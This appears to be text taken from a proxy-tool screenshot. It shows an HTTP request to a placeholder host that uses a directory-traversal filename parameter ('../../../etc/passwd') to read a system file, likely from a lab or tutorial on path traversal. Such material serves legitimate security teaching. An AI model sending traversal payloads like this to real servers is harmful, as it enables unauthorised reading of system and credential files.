 Request
Raw Params Headers Hex
GET /image?filename=../../../etc/passwd HTTP/1.1
Host: hostname.abc
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:74.0)
Gecko/20100101 Firefox/74.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: session=hOiqjRCn2zr4JGpmQInucR4JrzgEItwX
Upgrade-Insecure-Requests: 1